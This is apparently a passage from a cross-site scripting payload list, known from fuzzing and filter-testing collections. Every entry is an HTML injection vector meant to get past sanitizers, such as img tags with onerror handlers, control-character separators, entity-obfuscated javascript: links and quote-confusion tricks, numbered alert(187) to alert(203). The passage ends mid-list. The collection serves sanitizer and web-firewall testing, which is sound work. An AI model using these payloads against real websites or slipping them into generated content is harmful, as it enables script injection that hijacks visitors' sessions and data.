 src=x\x09onerror="javascript:alert(187)"> | <img
src=x\x10onerror="javascript:alert(188)"> | <img
src=x\x11onerror="javascript:alert(189)"> | <img
src=x\x12onerror="javascript:alert(190)"> | <img
src=x\x13onerror=“javascript:alert(191)"> |
<img[a][b][c]src[d]=x[e]onerror=[f]“alert(192)"> |
<img src=x onerror=\x09"javascript:alert(193)"> |
<img src=x onerror=\x10"javascript:alert(194)"> |
<img src=x onerror=\x11"javascript:alert(195)"> |
<img src=x onerror=\x12"javascript:alert(196)"> |
<img src=x onerror=\x32"javascript:alert(197)"> |
<img src=x onerror=\x00"javascript:alert(198)"> | <a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&#12s
cript:javascript:alert(199)>XXX</a> | <img src=“x`
`<script>javascript:alert(200)</script>"` `> | <img
src onerror /” '"= alt=javascript:alert(201)//"> | <title
onpropertychange=javascript:alert(202)></title><title
title=> | <a href=http://foo.bar/#x=`y></a><img
alt="`><img src=x:x
onerror=javascript:alert(203)></a>"> | <!--